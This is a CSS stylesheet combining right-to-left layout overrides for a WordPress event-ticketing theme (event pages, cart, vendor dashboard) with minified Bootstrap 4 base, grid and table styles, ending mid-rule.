.rtl .event-venue-slide .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 0;
margin-left: 5px;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .title {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .excerpt {
text-align: right;
}
.rtl .ova-blog-slider .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-subcrible .submit input[type=submit] {
left: 25px;
right: auto;
}
.rtl .ova-subcrible .submit i {
left: 0;
right: auto;
}
.rtl .ova-subcrible .submit i:before {
content: "#";
}
.rtl .ova-subcrible .input input[type=email] {
padding: 10px 0px 10px 0px;
}
.rtl .ova-contact .icon i {
margin-right: 0;
margin-left: 15px;
}
.rtl .ova-contact .address {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-tag a {
display: inline-flex;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date span {
margin-right: 10px;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt {
margin-right: 0;
margin-left: 10px;
font-weight: bold;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt:before {
content: "{";
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue {
text-align: left;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span {
margin-left: 10px;
display: inline-flex;
align-items: baseline;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span i {
margin-left: 10px;
font-weight: bold;
}
.rtl .select2-container {
text-align: right;
}
.rtl .select2-results__options li {
text-align: right;
direction: rtl;
}
.rtl .ova-testimonial.version_2 .item .ova-media .wp-title {
padding-right: 30px;
padding-left: 0;
text-align: right;
}
.rtl .ova-testimonial.version_2 p {
text-align: right;
}
.rtl .ova-testimonial.version_2 .owl-dots {
left: 0;
right: auto;
}
.rtl .ova-testimonial.version_2 .owl-dots button span {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-about-team ul.social li {
margin-left: 10px !important;
margin-right: 10px !important;
}
.rtl .ova-step-plan {
flex-direction: row-reverse;
}
.rtl .ova-step-plan .content {
text-align: right;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
right: auto;
left: 10px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
padding: 30px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
padding-right: 10px;
}
.rtl .el-my-wishlist table .event_body td {
text-align: right;
}
.rtl .el-my-wishlist table .event_body a.close-wl {
padding-right: 0;
margin-left: 10px;
}
.rtl .el-my-wishlist table .event_head tr td {
text-align: right;
}
.rtl .elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 30px;
}
.rtl .wrap_search_map .wrap_search #result_search .toggle_filters {
justify-content: flex-end;
}
@media (max-width: 991.98px) {
.rtl .wrap_search_map .wrap_search #result_search {
padding: 30px 30px;
}
}
.rtl.single-event .event_top .event_info .date-top {
padding-left: 30px;
padding-right: 0;
}
.rtl.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event_date i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .event_top .event_info .content-top .event_date i:before {
content: "{";
}
.rtl.single-event .event_top .event_info .content-top .event-address i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .act_share .el_share_social ul li {
text-align: right;
}
.rtl.single-event .act_share .el_calendar_export .el_con_calendar_export {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event-address {
text-align: right;
}
.rtl.single-event .event-content {
padding-right: 0;
padding-left: 40px;
}
.rtl.single-event .event_section_white {
text-align: right;
}
.rtl.single-event h3.heading:after {
left: auto;
right: 0;
}
.rtl.single-event .info_user .top .author_name a {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .top .author_name .user_job {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .contact i {
margin-left: 16px;
margin-right: 0px;
}
.rtl.single-event .info_user .social .social_item a i {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .info_user .send_mess i {
margin-left: 6px;
margin-right: 0;
}
.rtl.single-event .event-tag .wp-link-tag a {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .event_related {
text-align: right;
}
.rtl.single-event .event_related .desc:after {
right: 0;
left: auto;
}
.rtl.single-event .event_comments .content_comments .wrap_rating > label {
margin-left: 30px;
margin-right: 0;
}
.rtl.single-event ul.commentlists li.comment .comment_item .comment-author {
float: right;
margin-left: 20px;
margin-right: 0px;
}
.rtl.single-event .event_comments .content_comments .commentlists .comment-details .rating {
left: 0;
right: auto;
}
.rtl .wp-cart-header .cart-header {
text-align: right;
}
.rtl .cart_detail .cart_title {
text-align: right;
}
.rtl .cart_detail .cart-content {
padding-right: 0;
padding-left: 40px;
}
@media (max-width: 1024px) {
.rtl .cart_detail .cart-content {
padding: 0;
}
}
.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: 1px solid #ccc;
}
.rtl .cart_detail .cart-customer-input .input_ticket_receiver li label {
text-align: right;
}
.rtl .cart_detail .info_ticket_receiver li .label i {
margin-left: 10px;
margin-right: 0;
}
.rtl .cart_detail .step-2 {
text-align: right;
}
.rtl .cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-left: 20px;
margin-right: 0;
}
.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
left: 0;
right: auto;
}
.rtl .vendor_wrap .contents {
margin-left: 0;
}
@media (max-width: 991.98px) {
.rtl .vendor_wrap .contents {
margin-right: 0;
}
}
@media (max-width: 991.98px) {
.rtl .vendor_sidebar .el_vendor_mobile_menu {
left: 20px;
right: auto;
}
}
.rtl .vendor_sidebar ul.dashboard_nav li a i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_sidebar .vendor_user_profile div {
margin-left: 0;
margin-right: 10px;
}
.rtl .report_membership .mem_report li label {
text-align: right;
}
.rtl .report_membership .mem_report li .value {
display: flex;
}
.rtl .report_membership .mem_report li .value .register_package {
padding-right: 5px;
}
.rtl .report_membership .vendor_report,
.rtl .accounting .vendor_report {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events,
.rtl .vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
margin-left: 0;
margin-right: 10px;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap table tbody.event_body tr td {
text-align: right;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:first-child {
border-right: none;
padding-left: 10px;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:last-child {
border-right: 1px solid #ccc;
}
.rtl .vendor_wrap table tbody.event_body h4.title {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap table tbody.event_body i {
padding-left: 5px;
padding-right: 0;
}
.rtl .vendor_wrap table tbody.event_body .address {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap .contents .vendor_heading,
.rtl .vendor_wrap .contents .event_info {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li,
.rtl .vendor_wrap .contents .event_info .meta_event li {
display: flex;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li i,
.rtl .vendor_wrap .contents .event_info .meta_event li i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap .contents .event_title {
display: flex;
align-items: center;
}
.rtl .manage_tickets,
.rtl .accounting .heading {
text-align: right;
}
.rtl .vendor_wrap table .event_head tr td {
text-align: right;
}
.rtl .vendor_wrap .table-list-ticket .search_ticket {
text-align: right;
}
.rtl .vendor_wrap .contents .table-list-booking .list-check-export-csv ul,
.rtl .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
text-align: right;
margin-top: 10px;
}
.rtl .vendor_wrap .table-list-booking .button-sendmail {
margin-right: 0;
}
.rtl .vendor_wrap .table-list-booking .button-dowload-ticket {
margin-left: 10px;
}
.rtl .list-box-wallet .list-payout-history {
margin-left: 15px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_profile {
text-align: right;
}
.rtl .vendor_profile #el_save_social .social_item input {
margin-left: 0px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_social .social_item .select2 {
margin-right: 10px;
margin-left: 10px;
}
.rtl .vendor_profile #el_save_social .social_item .remove_social {
margin-right: 10px;
}
.rtl #el_save_social {
width: 100%;
display: inline-block;
}
.rtl #el_save_social button.add_social {
float: right;
}
.rtl #el_save_social .el_submit_btn {
text-align: right;
float: right;
margin-top: 70px;
}
.rtl #author_password {
text-align: right;
}
.rtl #author_bank {
text-align: right;
}
.rtl .vendor_edit_event {
text-align: right;
}
.rtl .vendor_edit_event .event_type span {
padding-right: 0;
}
.rtl .vendor_edit_event .event_type input {
margin-left: 5px;
margin-right: 25px;
}
.rtl .vendor_edit_event #mb_basic .location .country_city .get_country {
margin-left: 30px;
margin-right: 0;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 0;
margin-left: 20px;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span input {
margin-left: 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0px 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_seat > div {
margin-left: 15px;
}
.rtl .vendor_edit_event #mb_calendar .calendar .option_calendar.vendor_field {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
left: 30px;
right: auto;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date > span {
margin: 0px 10px;
}
.rtl .vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-when-wrap.vendor_field {
display: flex;
align-items: baseline;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-recurrence-when p.date-range.vendor_field {
display: flex;
align-items: baseline;
margin-right: 5px;
}
.rtl .vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 10px 0px 15px;
}
.rtl .edit_event_cancel_booking {
display: flex;
align-items: baseline;
}
.rtl .edit_event_cancel_booking input {
margin: 0px 5px;
}
.rtl .edit_event_cancel_booking span {
margin-left: 10px;
}
.rtl .coupon .discount_amount {
display: flex;
align-items: baseline;
}:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover 